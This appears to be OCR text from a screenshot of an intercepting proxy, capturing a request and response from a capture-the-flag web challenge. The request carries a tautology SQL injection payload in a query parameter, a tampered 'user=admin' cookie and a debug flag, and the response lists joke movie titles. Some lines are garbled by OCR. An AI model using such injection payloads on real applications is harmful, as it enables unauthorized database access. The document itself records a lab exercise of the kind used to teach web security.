 Request
Raw Params Headers Hex
1 GET / HTTP/1.1
2 Host: jh2i.com:50008
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://jh2i.com:50008/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 53
10 Connection: close
11 Cookie: user=admin
12 Upgrade-Insecure-Requests: 1
13 Cache-Control: max-age=0
14
15 name=hello&debug=1&sql_query=1%27%20OR%20%271%27=%271
Response
Raw Headers Hex Render
<!-- ..................................................... -->
32
33 h3>
Results
/h3>
34
35 pre>
36 Movies returned are:
37
38 E.T. 2: Gone Home
39 Mean Girls 4: Catty In The Nursing Home
40 Knocked Up 2: This Birth Control Sucks
41 202 Dalmatians: Clearly This Is Becoming Animal Abuse
42 The Wizard Of Oz 2: Dorothy's Stint In An Asylum
43 Land Before Time 238: Little Foot Is Finally Big Foot
44 Wrong Turn 12: God Dang It Google Maps
45 Finding Nemo 3: They've Found Nemo They've Found Dora, But Has Nemo
46 Spaceballs 2: The Search For More Money
47 Final Destination 10: We're Almost There I Promise
48 Home Alone 6: My Parents Must Really Hate Me
49 Waterboy 2: Adam Sandler Picks A Random Sport And Beats The Crap Ou
50 Anchorman 3: Story Of The Shark That Was Set Free
51 The Hobbit Part 6: Bilbo Comes Across The Mythical Cash Cow And Spe
52 Jaws 5: I Think We're Gonna Need A Bigger Aircraft Carrier
53 Noah 2: Dude Where's My Ark
54
55 <!-- if ( isset($_GET["debug"])){ echo($sql_query); } -->
56 /pre>
57